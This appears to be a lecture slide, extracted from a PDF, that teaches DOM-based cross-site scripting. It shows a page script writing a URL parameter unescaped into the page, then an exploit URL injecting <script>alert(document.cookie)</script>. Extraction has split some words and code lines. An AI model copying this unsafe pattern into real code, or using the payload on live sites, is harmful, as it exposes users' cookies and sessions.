 DOM-based Cross-site Scripting (DOM XSS)
http://www.vulnerable.site/welcome.html?name=Joe
<HTML>
<TITLE>Welcome!</TITLE> Hi
<SCRIPT>
var pos=document.URL.indexOf("name=")+5;
document.write(document.URL.substring(pos,d
ocument.URL.length));
</SCRIPT>
Welcome to our system …
</HTML>
EXPLOIT
client-
side
vulnerabi
lities
http://www.vulnerable.site/welcome.html?name=
<script>alert(document.cookie)</script>